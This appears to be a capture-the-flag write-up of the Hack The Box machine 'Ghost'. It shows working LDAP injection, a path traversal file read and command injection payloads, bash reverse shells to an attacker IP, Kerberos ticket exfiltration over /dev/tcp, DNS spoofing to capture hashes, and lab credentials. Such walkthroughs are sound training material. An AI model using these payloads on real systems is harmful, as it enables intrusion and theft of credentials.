

Intranet subdomain

http://intranet.ghost.htb:8008/login

http://intranet.ghost.htb:8008/login

Login page once more over what we have without anything promising

Exploitation









While exploring Burp Suite traffic logs i found this request

The form contains fields such as ldap-username and ldap-secret, suggesting an interaction with an LDAP server. If these fields are improperly validated, there could be opportunities for LDAP injection attacks.

LDAP Injection cheat sheet from PayloadsAllTheThings

LDAP Injection occurs when an application fails to properly sanitize user input before including it in an LDAP query. This vulnerability allows attackers to manipulate the LDAP query structure, potentially bypassing authentication or accessing unauthorized data. For example, injecting * in a username field may match all users due to the wildcard nature of * in LDAP queries. Additionally, blind LDAP injection can be used to infer valid credentials by observing application behavior or response times after submitting crafted queries, enabling password enumeration or brute-force attacks.



To test for LDAP injection, payloads were injected into the ldap-username or ldap-secret fields to evaluate the authentication mechanism.

- When wrong credentials were submitted, the application returned a

200 OKresponse with this error message:1 2 3 4 5 6 7 8 9 10 11

0: [ "$@1", [ "cprT2WY1sZ8jzOGNk7ojt", null] ] 1: { "error": "Invalid combination of username and secret" } However, injecting the fields with * resulted in a

303 See Otherresponse and included a Set-Cookie header with a token, indicating vulnerability to LDAP injection.Using * in both fields user and secret we were able to authenticate as the first user in db which is kathryn.holland

From the news page, domain authentication to Gitea is disabled; only gitea_temp_principal can be used. Also, add the Bitbucket subdomain to the hosts file — we may need it later.

As mentioned above, the vulnerable service to LDAP injection does not only grant us authentication bypass but also allows us to enumerate user passwords blindly based on behavior, similar to blind SQL injection.

So, I made a simple script to automate this process. You can check it here: ghost.htb

This script leverages regex strength by authenticating with char* for each character to enumerate the full password.

We have now a valid password for gitea_temp_principal user



Enumerating the other pages in the intranet site, save Usernames in file for later

DNS Spoofing





From the Forum page there is a post indicate the migration for Bitbucket is incomplete, and its DNS entry bitbucket.ghost.htb has not been configured. This misconfiguration presents an opportunity for DNS spoofing. By spoofing the DNS record, we could redirect traffic intended for Bitbucket to our machine where we setup a listener. Since a script is running in the environment to check pipeline results, we could capture authentication requests, potentially intercepting NTLM hashes, API keys, or even plaintext credentials. We would use dnstool.py from krbrelayx to configure the DNS record.

Setup listener

1

sudo responder -I tun0



Add a DNS record for bitbucket.ghost.htb pointing to our IP using credentials we used earlier

1

python3 dnstool.py -u GHOST.HTB\\gitea_temp_principal -p 'szrr8kpc3z6onlqf' GHOST.HTB -r bitbucket.ghost.htb -a add -d 10.10.16.44 -dns-ip 10.10.11.24

Couldn’t bind with the creds we have; it makes sense, as the user is referring to Gitea. I will leave this step for later when we gain valid domain creds. Now, I will use these credentials to authenticate to Gitea.





We have two repositories

Blog Repository

Only one commit, there is no old commits to check

- Public API key a5af628828958c976a3b6cc81a

Reviewing

posts-public.js1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183

const models = require('../../models'); const tpl = require('@tryghost/tpl'); const errors = require('@tryghost/errors'); const {mapQuery} = require('@tryghost/mongo-utils'); const postsPublicService = require('../../services/posts-public'); const getPostServiceInstance = require('../../services/posts/posts-service'); const postsService = getPostServiceInstance(); const allowedIncludes = ['tags', 'authors', 'tiers', 'sentiment']; const messages = { postNotFound: 'Post not found.' }; const rejectPrivateFieldsTransformer = input => mapQuery(input, function (value, key) { const lowerCaseKey = key.toLowerCase(); if (lowerCaseKey.startsWith('authors.password') || lowerCaseKey.startsWith('authors.email')) { return; } return { [key]: value }; }); function generateOptionsData(frame, options) { return options.reduce((memo, option) => { let value = frame.options?.[option]; if (['include', 'fields', 'formats'].includes(option) && typeof value === 'string') { value = value.split(',').sort(); } if (option === 'page') { value = value || 1; } return { ...memo, [option]: value }; }, {}); } function generateAuthData(frame) { if (frame.options?.context?.member) { return { free: frame.options?.context?.member.status === 'free', tiers: frame.options?.context?.member.products?.map((product) => { return product.slug; }).sort() }; } } module.exports = { docName: 'posts', browse: { headers: { cacheInvalidate: false }, cache: postsPublicService.api?.cache, generateCacheKeyData(frame) { return { options: generateOptionsData(frame, [ 'include', 'filter', 'fields', 'formats', 'limit', 'order', 'page', 'absolute_urls', 'collection' ]), auth: generateAuthData(frame), method: 'browse' }; }, options: [ 'include', 'filter', 'fields', 'formats', 'limit', 'order', 'page', 'debug', 'absolute_urls', 'collection' ], validation: { options: { include: { values: allowedIncludes }, formats: { values: models.Post.allowedFormats } } }, permissions: true, async query(frame) { const options = { ...frame.options, mongoTransformer: rejectPrivateFieldsTransformer }; const posts = await postsService.browsePosts(options); const extra = frame.original.query?.extra; if (extra) { const fs = require("fs"); if (fs.existsSync(extra)) { const fileContent = fs.readFileSync("/var/lib/ghost/extra/" + extra, { encoding: "utf8" }); posts.meta.extra = { [extra]: fileContent }; } } return posts; } }, read: { headers: { cacheInvalidate: false }, cache: postsPublicService.api?.cache, generateCacheKeyData(frame) { return { options: generateOptionsData(frame, [ 'include', 'fields', 'formats', 'absolute_urls' ]), auth: generateAuthData(frame), method: 'read', identifier: { id: frame.data.id, slug: frame.data.slug, uuid: frame.data.uuid } }; }, options: [ 'include', 'fields', 'formats', 'debug', 'absolute_urls' ], data: [ 'id', 'slug', 'uuid' ], validation: { options: { include: { values: allowedIncludes }, formats: { values: models.Post.allowedFormats } } }, permissions: true, query(frame) { const options = { ...frame.options, mongoTransformer: rejectPrivateFieldsTransformer }; return models.Post.findOne(frame.data, options) .then((model) => { if (!model) { throw new errors.NotFoundError({ message: tpl(messages.postNotFound) }); } return model; }); } } };

This code snippet is vulnerable to Local File Inclusion LFI because the extra parameter is passed directly into

fs.existsSync(extra)andfs.readFileSync("/var/lib/ghost/extra/" + extra). Since we controlextra, we may be able to read arbitrary files on the system.1 2 3 4 5 6 7

if (extra) { const fs = require("fs"); if (fs.existsSync(extra)) { const fileContent = fs.readFileSync("/var/lib/ghost/extra/" + extra, { encoding: "utf8" }); posts.meta.extra = { [extra]: fileContent }; } }

Here is the documentation of Ghost API

Ghost Content API Documentation

Crafting our payload

- Base URL: https://ghost.htb:8008/ghost/api/content/

- Route:

postsfrom the code - Parameter:

extra - Key: key=a5af628828958c976a3b6cc81a

1

curl -s "http://ghost.htb:8008/ghost/api/content/posts/?extra=../../../../etc/passwd&key=a5af628828958c976a3b6cc81a" | jq '.meta.extra'

We now have LFI. At this point, there are many files to explore, such as configuration files, SSH keys, etc. However, the first thing I do when I have LFI is read the

/proc/self/files to check the current process’s running command, environment variables for credentials or secrets.1

curl -s "http://ghost.htb:8008/ghost/api/content/posts/?extra=../../../../proc/self/environ&key=a5af628828958c976a3b6cc81a" | jq '.meta.extra'

For more clear version and remove the null value

1

curl -s "http://ghost.htb:8008/ghost/api/content/posts/?extra=../../../../proc/self/environ&key=a5af628828958c976a3b6cc81a" | jq -r '.meta.extra."../../../../proc/self/environ" | gsub("\\u0000"; " ")'

output

1

HOSTNAME=26ae7990f3dddatabase__debug=falseYARN_VERSION=1.22.19PWD=/var/lib/ghostNODE_ENV=productiondatabase__connection__filename=content/data/ghost.dbHOME=/home/nodedatabase__client=sqlite3url=@Xedatabase__useNullAsDefault=trueGHOST_CONTENT=/var/lib/ghost/contentSHLVL=0GHOST_CLI_VERSION=1.25.3GHOST_INSTALL=/var/lib/ghostPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binNODE_VERSION=18.19.0GHOST_VERSION=5.78.0">http://ghost.htbDEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xedatabase__useNullAsDefault=trueGHOST_CONTENT=/var/lib/ghost/contentSHLVL=0GHOST_CLI_VERSION=1.25.3GHOST_INSTALL=/var/lib/ghostPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binNODE_VERSION=18.19.0GHOST_VERSION=5.78.0

We obtained the

DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe; note it for later. After searching through configuration files and SSH keys for a while without finding anything, I decided to move on to the next repository.

Intranet Repository

After some searching within the application files, I found two promising files, and the third file contained the vulnerable login function for LDAP injection we exploited earlier.

After some searching within the application files, I found two promising files, and the third file contained the vulnerable login function for LDAP injection we exploited earlier.The first file:

handled the logic for requests related to the new feature.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26

use rocket::http::Status; use rocket::Request; use rocket::request::{FromRequest, Outcome}; pub(crate) mod scan; pub struct DevGuard; #[rocket::async_trait] impl<'r> FromRequest<'r> for DevGuard { type Error = (); async fn from_request(request: &'r Request<'_>) -> Outcome<Self, Self::Error> { let key = request.headers().get_one("X-DEV-INTRANET-KEY"); match key { Some(key) => { if key == std::env::var("DEV_INTRANET_KEY").unwrap() { Outcome::Success(DevGuard {}) } else { Outcome::Error((Status::Unauthorized, ())) } }, None => Outcome::Error((Status::Unauthorized, ())) } } }

You can find this block of code at dev.rs

This function checks whether the request contains a valid developer key in the

X-DEV-INTRANET-KEYheader. If the key matches the value stored in the environment variableDEV_INTRANET_KEY, the request is allowed; otherwise, it is rejected with an Unauthorized HTTP status.Recalling the

DEV_INTRANET_KEYobtained earlier from the LFI on the Ghost main app, we can use it here for authentication.The second file:

contains a handler function for a POST request at the /scan route, which processes a request containing a URL, runs a command to check if the URL is safe, and returns the result.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50

use std::process::Command; use rocket::serde::json::Json; use rocket::serde::Serialize; use serde::Deserialize; use crate::api::dev::DevGuard; #[derive(Deserialize)] pub struct ScanRequest { url: String, } #[derive(Serialize)] pub struct ScanResponse { is_safe: bool, // remove the following once the route is stable temp_command_success: bool, temp_command_stdout: String, temp_command_stderr: String, } // Scans an url inside a blog post // This will be called by the blog to ensure all URLs in posts are safe #[post("/scan", format = "json", data = "<data>")] pub fn scan(_guard: DevGuard, data: Json<ScanRequest>) -> Json<ScanResponse> { // currently intranet_url_check is not implemented, // but the route exists for future compatibility with the blog let result = Command::new("bash") .arg("-c") .arg(format!("intranet_url_check {}", data.url)) .output(); match result { Ok(output) => { Json(ScanResponse { is_safe: true, temp_command_success: true, temp_command_stdout: String::from_utf8(output.stdout).unwrap_or("".to_string()), temp_command_stderr: String::from_utf8(output.stderr).unwrap_or("".to_string()), }) } Err(_) => Json(ScanResponse { is_safe: true, temp_command_success: false, temp_command_stdout: "".to_string(), temp_command_stderr: "".to_string(), }) } }

You can find this block of code at scan.rs

The vulnerability here lies in the use of

Command::new("bash")with user input in the argument taken from data.url in the ScanRequest, directly inserting it into the bash command usingformat!("intranet_url_check {}", data.url)without any sanitization or escaping. By exploiting this, we can execute system-level commands.1 2 3 4

let result = Command::new("bash") .arg("-c") .arg(format!("intranet_url_check {}", data.url)) .output();

The third file:

contains the function responsible for the LDAP injection we performed earlier.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54

use ldap3::{Scope, SearchEntry}; use rocket::http::{Cookie, CookieJar}; use rocket::serde::json::Json; use time::{Duration, OffsetDateTime}; use crate::api::{ldap_error, route_error, RouteErrorRocket, RouteErrorType, LoginRequest, UserClaim}; use crate::api::ldap::ldap_bind; async fn ldap_connect(username: &String, secret: &String) -> anyhow::Result<String, RouteErrorRocket> { let mut ldap = ldap_bind().await?; let dn = "CN=Users,DC=ghost,DC=htb"; let (mut rs, _res) = ldap .search( &dn, Scope::Subtree, &format!("(&(displayName={})(intranetSecret={}))", username, secret), vec!["intranetSecret", "sAMAccountName"], ) .await.or(Err(route_error(RouteErrorType::Unknown)))? .success().or_else(ldap_error)?; ldap.unbind().await.ok(); if rs.is_empty() { return Err(route_error(RouteErrorType::NotFound)); } let entry = SearchEntry::construct(rs.remove(0)); match entry.attrs.get("sAMAccountName") { Some(values) => match values.get(0) { Some(username) => Ok(username.clone()), None => Err(route_error(RouteErrorType::Unknown)) } None => Err(route_error(RouteErrorType::Unknown)) } } #[post("/login", data = "<body>")] pub async fn login(body: Json<LoginRequest>, cookies: &CookieJar<'_>) -> anyhow::Result<(), RouteErrorRocket> { let username = ldap_connect(&body.ldap_username, &body.ldap_secret).await?; let claim = UserClaim::sign(UserClaim { username: username.to_string(), }); let mut cookie = Cookie::new("token", format!("Bearer {}", claim)); let mut now = OffsetDateTime::now_utc(); now += Duration::days(1); cookie.set_expires(now); cookies.add(cookie); Ok(()) }

You can find this block of code at login.rs

The lack of input sanitization in the

ldap_connectfunction, specifically in how the username and secret are used in the LDAP search query, allows us to manipulate the username or secret values. The code builds the LDAP search query using string formatting, directly embedding the username and secret variables:1

&format!("(&(displayName={})(intranetSecret={}))", username, secret)

This allowed us to inject arbitrary LDAP filter syntax, bypass authentication, and perform unauthorized queries.

Initial Access

Crafting our Payload

- Target API URL:

http://intranet.ghost.htb/api-dev - Vulnerable Route:

/scan - Authentication: Requires the header

X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe - Format: The API expects input in JSON format within the

urlvariable:- basic body

1 2 3

{ "url": "http://test.com" }

- To execute commands, we can pass the URL as expected and append ; or | followed by our command:

1 2 3

{ "url": "http://test.com"; whoami }

- Final Payload would be like this

1 2 3 4

curl -s -X POST http://intranet.ghost.htb:8008/api-dev/scan \ -H 'X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe' \ -H 'Content-Type: application/json' \ -d '{"url":"https://test.com; whoami"}' | jq -r '.temp_command_stdout'

Our command executes successfully, confirming that the application is running as root.

Our command executes successfully, confirming that the application is running as root.

- basic body

Getting a Shell as Root:

Start a listener

1

rlwrap -cAr nc -lvnp 4444 -s 0.0.0.0

Run our reverse shell command

1

curl -s -X POST http://intranet.ghost.htb:8008/api-dev/scan -H 'X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe' -H 'Content-Type: application/json' -d '{"url":"https://test.com | bash -i >& /dev/tcp/10.10.16.44/4444 0>&1 "}'



From the first sight of the hostname, it seems to be a container. .dockerenv ensures our thoughts and docker-entrypoint.sh is the entry point that start when running the container

Checking the entrypoint script

Nothing important just writes an SSH configuration to /root/.ssh/config then execute the ghost_intranet binary



Checking for SSH keys, i Found an ssh key for florence.ramirez@ghost.htb on workstation dev-workstation

There were no external port open for ssh so i would use it locally

1

ssh -i florence.ramirez@ghost.htb@dev-workstation:22 florence.ramirez@ghost.htb@dev-workstation

This Pseudo-terminal warning typically appears when you’re not running the SSH command interactively

Get a reverse shell from this stdin

- Start listener on local host

1

rlwrap -cAr nc -lvnp 4444 -s 0.0.0.0

- Execute this shell code on the non interactive ssh

1

bash -i >& /dev/tcp/10.10.16.44/4444 0>&1

Looks like a container once more with ID LINUX-DEV-WS01 there are a lot methods to check that, but we can run Linpeas directly to automate the enumeration process

Run linpeas

- On host

1

nc -nlvp 4444 < linpeas.sh - target shell

1

cat < /dev/tcp/host_ip/4444 | bashThere are a few things I check first in

linPEASresults before reading the whole report: the hosts file, network interfaces, local open ports, databases, and configuration files. However, since we are in a container, there isn’t much data to analyze.

The environment variable KRB5CCNAME indicates an active Kerberos ticket cache stored at /tmp/krb5cc_50, Use klist to check for active Kerberos tickets.

krb5.conf is also configured for Kerberos authentication, confirming our previous findings.



I’ll transfer this ticket to use it for Kerberos authentication on the domain and start the real work since this is already a Windows machine.

- On host

1

nc -nlvp 80 > krb5cc_50

- On target session

1

cat /tmp/krb5cc_50 > /dev/tcp/10.10.16.44/80

To confirm the ticket didn’t change during the transfer, check the checksum of both the original ticket on the target machine and the transferred one.

- On our local host, export the ticket to use it for authentication:

1

export KRB5CCNAME=/home/zyad/htb/ghost/krb5cc_50

- Then validate it by authenticating to the domain. I’ll use netexec for this.

1

nxc ldap 10.10.11.24 -u florence.ramirez -k --use-kcache

DNS Spoofing

Before, we couldn’t do DNS spoofing because we didn’t have any domain user credentials. But now that we can authenticate to the domain, we can use that access to perform DNS spoofing.

- Setup listener

1

sudo responder -I tun0

- Add a DNS record I have mentioned this before: here



There was an error while running the command. One of the first things I check when dealing with Kerberos is time synchronization since a large time difference can cause authentication issues. Additionally, I make sure to configure krb5.conf properly and always use the FQDN instead of just the domain name when working with Kerberos.

I’ve been working on my own kit to manage all these processes and more when dealing with Kerberos, but I haven’t finished it yet to publish.

You can use these commands to do that for time synchronization

1

sudo ntpdate -u dc01.ghost.htb

And modify

/etc/krb5.conf, adding this:1 2 3 4 5 6 7 8 9 10 11 12

[libdefaults] default_realm = GHOST.HTB [realms] GHOST.HTB = { kdc = dc01.ghost.htb admin_server = dc01.ghost.htb } [domain_realm] ghost.htb = GHOST.HTB .ghost.htb = GHOST.HTBAfter that repeat the command, considering using the FQDN

1

python3 dnstool.py -u GHOST.HTB\\florence.ramirez dc01.ghost.htb -r bitbucket.ghost.htb -a add -d 10.10.16.44 -dns-ip 10.10.11.24 -k



We were able to capture Justin Bradley’s hash. I already explained why this happened earlier.

Copy the hash to a file and run Hashcat in autodetect mode

1

hashcat hash /usr/share/wordlists/rockyou.txt



We have a new user with credentials — time to get to work!

I made a simple script to loop over all the services I need while spraying password, since nxc only enables using one service at a time with nxc_bruter it helped with pro labs



We have winrm access to the domain as justin.bradley we can use evil-winrm for that

At this step, I prefer to dump domain data for visualization in BloodHound.

1

bloodhound-python -d ghost.htb -u 'justin.bradley' -p 'Qwertyuiop1234$$' -ns 10.10.11.24 -c all --zip --dns-tcp

Import data into bloodhound, then mark florence.ramirez,justin.bradley as owned. Looking at the OUTBOUND OBJECT CONTROL of each owned user

